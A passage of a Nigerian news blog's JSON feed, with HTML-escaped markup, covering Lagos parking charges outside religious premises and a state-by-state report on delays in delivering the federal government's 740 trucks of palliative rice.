\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt further mentioned, “Vehicles parked on designated streets by the church and its members will incur hourly charges, and indiscriminately parked vehicles will be dealt with accordingly.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELASPA stressed that adherence to the directive is expected from law-abiding organizations.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHowever, the notice did not disclose the specific fees to be charged.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6991907797766807601\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/lagos-to-implement-parking-charges-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6991907797766807601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6991907797766807601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/lagos-to-implement-parking-charges-for.html","title":"Lagos to Implement Parking Charges for Vehicles Outside Religious Premises "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg43shnPD2ulqiFHnBN0KgHZkP8YXnnMUraQnDlGcz__mGNwpVquLdRxcplkVajdUJJ2CGDbRwx_ThNBqb6m8fqStv4_PFb4XV2drhMzw00Ci6cEzAfEHgsX6U9Ue53KCbQp4uwrlLnUpDAyQsJYo9papTj4yuqwypSY6K6pImkOroYeUJwa8ubx6eVcPlx\/s72-w300-h320-c\/GRalGHWawAA28rF.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-8527476453999522437"},"published":{"$t":"2024-07-21T04:47:00.000-07:00"},"updated":{"$t":"2024-07-21T04:47:45.374-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Tinubu Palliative: Concerns Rise as 740 Trucks of Rice Fail to Reach Most States"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV6dJCXO8EojEHOuTf-mDBHe3S_i562HpUzvV-WzlxWrxSuOZ7IE_TXjAGWaXhLDUx5W2akLQeeK4I2-uTRdGOhOq87oxq6qJKSOK7leNvKym0FlqcY-2Lmb8kJF9pBZtMgEfGBsSEprzqfUKT5Dz4G2o492ifWPeQuDQsPgecMAykpBXen23VJ_HoAf_M\/s489\/GSix22NWwAAVc5i.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tinubu Palliative: Concerns Rise as 740 Trucks of Rice Fail to Reach Most States\" border=\"0\" data-original-height=\"300\" data-original-width=\"489\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV6dJCXO8EojEHOuTf-mDBHe3S_i562HpUzvV-WzlxWrxSuOZ7IE_TXjAGWaXhLDUx5W2akLQeeK4I2-uTRdGOhOq87oxq6qJKSOK7leNvKym0FlqcY-2Lmb8kJF9pBZtMgEfGBsSEprzqfUKT5Dz4G2o492ifWPeQuDQsPgecMAykpBXen23VJ_HoAf_M\/w320-h196\/GSix22NWwAAVc5i.jpeg\" title=\"Tinubu Palliative: Concerns Rise as 740 Trucks of Rice Fail to Reach Most States\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ETinubu Palliative:\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAnxiety is growing as only a few states have received the 20 trucks of rice palliative allocated to each of the 36 states by the Federal Government, Sunday Vanguard reports.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA weekend survey revealed that no northern state, except Kano, had received the rice consignment. In the South-West, only Oyo reported the arrival of the trucks.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn the South-South, officials from Akwa-Ibom, Rivers, and Bayelsa States confirmed receiving the palliative, while others stated that the trucks had not yet arrived.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDelta State government reported that the rice had not been received as of Friday noon, while officials from Edo and Cross River States did not respond to inquiries.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELast Monday, the Federal Government announced the allocation of 740 trucks of rice to the 36 states and the Federal Capital Territory (FCT), Abuja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUnder this arrangement, each state, including the FCT, is expected to receive 20 trucks containing 1,200 bags of 25kg rice each, to be distributed to the most vulnerable in society. The Minister of Information and National Orientation, Mohammed Idris, disclosed this during a briefing with State House correspondents after the Federal Executive Council (FEC) meeting, presided over by President Bola Tinubu at the Council Chamber, Presidential Villa, Abuja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Minister, accompanied by the Special Adviser to the President on Information and Strategy, Bayo Onanuga, stated that the President had directed the Minister of Agriculture to ensure food availability for Nigerians.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe explained that the distribution of rice trucks aims to alleviate the country’s hardship, with state governors expected to distribute the rice to the most vulnerable.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDelta: No Rice Yet – Ahon, CPS\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EChief Press Secretary to the Governor of Delta State, Sir Festus Ahon, confirmed to Sunday Vanguard that the state had not received its share of the palliative.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBayelsa Commissioner Confirms Receipt of Rice\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBayelsa State Information Commissioner, Mrs. Ebiuwou Koku-Obiyai, confirmed the receipt of the rice in Yenagoa, the state capital. She stated, “Yes, the state has received the palliative. I just confirmed from the Chairman of SEMA that the state has received 20 truckloads of 25kg bags of rice. The governor will be informed. In Bayelsa State, we do not distribute palliative along party lines. Everybody is suffering, and Governor Diri insisted that everyone should benefit from such distributions.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EChair of the State Emergency Management Agency (SEMA), Hon Walama Igrubia, also confirmed the delivery of the palliative.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAkwa Ibom Received 24,000 Bags\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn Akwa Ibom State, Commissioner for Information Ini Ememobong acknowledged the receipt of 24,000 bags of 25kg rice from the Federal Government to mitigate the current food crisis. The state government added another 24,000 bags to increase the total to 48,000 bags, ensuring more families benefit from the intervention.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe stated, “Through this food intervention, the government will share 20 bags of rice each to 2,272 villages in the state. This is in addition to the over 100,000 families drawn from the social register, who have already received and will continue to receive free food items from the state government through the Bulk Purchase Agency.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEmemobong emphasized that the food intervention aims to reduce extreme hunger and poverty, as stipulated by Sustainable Development Goal 1. He also highlighted the state’s back-to-farm initiative to boost local food production, with the governor declaring the first and third Fridays of the month as work-free farming days.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Ministry of Agriculture has undertaken several strategic interventions, including distributing cassava cuttings, maize grains, pepper seedlings, and coconut seedlings to 135 public primary and secondary schools, and sharing 150,000 cocoa seedlings with cocoa farmers. Additionally, 40,000 oil palm seedlings were distributed to oil palm farmers, 80,000 pepper seedlings to vegetable farmers, four piglets and three weaners (goats) to 1,200 livestock farmers, 50-day-old chicks with six bags of feed to 700 poultry farmers, and bags of feed to 200 aquaculture farmers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe AKCARES Scheme also provided livelihood grants of N150,000 to 1,560 beneficiaries, agricultural inputs (day-old chicks, juveniles, feed, etc.), and services to 900 farmers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe distribution of the federal and state governments’ food intervention will be conducted at local government council headquarters, where respective council chairmen will ensure the safe transportation of 20 bags each to all gazetted villages. Distribution dates will be announced soon.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFubara Sets Up LOC for Distribution in Rivers\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn Rivers State, the latest palliative from the Federal Government arrived in Lagos on Wednesday. Governor Siminalayi Fubara revealed that a Local Organizing Committee (LOC), headed by the Caretaker Chairmen of each local government, has been established to distribute the food items to the most vulnerable people across the state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe governor, through the Secretary to the State Government, Dr. Tammy Wenike Danagogo, announced the joint flag-off of the Federal Government Grain Distribution with the National Emergency Management Agency (NEMA) in Port-Harcourt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EState Commissioner for Information and Communication, Joe Johnson, confirmed the receipt of the palliative, stating, “As a government, we are doing our best to cushion the effect of the hard times on our people. Last Easter, for instance, we distributed rice to the most vulnerable people. There are other measures put in place by the government to mitigate the hardship.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EJohnson assured that the distribution process would not be compromised by political interests.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EKatsina: No Rice Truck Yet\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn Katsina State, as of noon Friday, the Federal Government’s truck of rice had not yet arrived. Public Relations Officer of Katsina SEMA, Bello Mamman, stated that he had no information on the truck’s whereabouts or expected arrival time. Efforts to reach the DG, SEMA, Hajiya Binta Dagani, for further clarification were unsuccessful. Mamman advised checking back on Monday, as the DG SEMA was out of the state on an official assignment.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EPlateau: Consignment Yet to Arrive\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOfficials in Plateau State reported that they had not yet received the 20 trucks of rice promised by the Federal Government. State Commissioner for Information and Communication, Musa Ashoms, confirmed in a telephone interview that the consignment had not arrived.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBorno SEMA: No Trucks Received Yet\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe North East Zonal Coordinator of NEMA, Alhaji Sirajo Garba Maidugu, stated in an interview with Sunday Vanguard that his office had not received any correspondence regarding the delivery of the 20 trucks to the states, particularly Borno and Yobe. He said, “Sincerely, our office has not received any correspondence in that regard. We don’t know whether the disbursement will be carried out directly to the state governments or through NEMA, but the moment I get information, I will furnish you accordingly. But for now, we are yet to be in the picture.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EKaduna: Silence from Officials\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAs of Thursday afternoon, it remained unclear whether Kaduna State had received the 20 trucks of rice. Calls to state officials, including the Chief Press Secretary to the Governor, went unanswered.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOyo Begins Distribution\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn Oyo State, the rice consignment had arrived, and officials had commenced distribution. The flag-off ceremony included a symbolic presentation of the rice to Local Government Executive Chairmen for further distribution across the 33 local council areas of the state.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGovernor Makinde, represented by his deputy, Bayo Lawal, stated that the distribution exercise was designed to reach communities in both urban and rural areas, ensuring equitable access and coverage throughout Oyo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOndo: No Rice Yet\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn Ondo State, the Chief Press Secretary to the Governor, Ebenezer Adeniyan, confirmed that the state government had not yet received the 20 trucks of rice. He mentioned that distribution would begin once the trucks arrived.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOsun Awaits Rice Palliative\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOsun State Commissioner for Information and Public Enlightenment, Kolawole Alimi, reported that the state had not yet received the rice palliative. He expressed concerns about whether the rice palliative would adequately address the severe hunger in the region and called on the Federal Government to resolve the inflationary issues affecting the masses' purchasing power.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOgun State Awaits Consignment\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOgun State government confirmed that it had not received its share of the rice. Special Adviser to the Ogun State Governor on Media and Strategy, Hon. Kayode Akinmade, stated that the state government was awaiting its consignment. He added that a committee, including necessary stakeholders, would be established to oversee the distribution once the rice arrived. Akinmade assured that the state government would ensure the rice reached the intended beneficiaries.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEkiti State Also Waiting\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEkiti State Commissioner for Information and Civic Orientation, Mr. Taiwo Olatunbosun, mentioned on Friday morning that he had not received an appropriate briefing from the coordinating body regarding the arrival of the rice trucks. He stated that once the information was available, appropriate comments would be made. Olatunbosun noted that the Federal Executive Council had announced the allocation of rice to states, but details of the consignments were still awaited.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EKwara State in Waiting Game\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAs of press time, Kwara State government had not received its 20 trucks of rice. A source from the Ministry of Agriculture and Food Security, who requested anonymity, confirmed that no such consignment had arrived. Calls to the Chief Press Secretary to the governor, Rafiu Ajakaiye, went unanswered, and he did not respond to an SMS on the issue.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESokoto State Yet to Receive Rice\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESokoto State officials reported that they had not received their share of the rice. The state Commissioner for Agriculture, Muhammadu Bello Wamakko, stated, \"We just heard about it, but we are yet to receive any circular to that effect from anybody.\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EZamfara State Also Waiting\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAn official in Zamfara State confirmed that they had not received the rice allocation. The Director General (DG) Media and Communication to the Zamfara State Governor, Malam Nuhu Salisu Anka, told Sunday Vanguard, \"We are yet to receive our allocation.\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EKebbi State Confirms No Rice Trucks Received\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EKebbi State government confirmed that it had not received the 20 trucks of rice approved by President Tinubu. Chief Press Secretary to the Governor, Alhaji Ahmed Idris, stated that the state government would share the rice with beneficiaries once the consignment arrived.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBenue State Awaits Allocation\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn Benue State, the Executive Secretary of the Benue State Emergency Management Agency (SEMA), Sir James Iorpuu, reported that they had not received their allocation of 20 trucks of rice. However, he acknowledged that the agency had received some food palliative from the National Emergency Management Agency (NEMA) and the Northern Governors’ Forum (NGF). Iorpuu mentioned that the state government had already flagged off the distribution of the palliative from NEMA in Makurdi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr 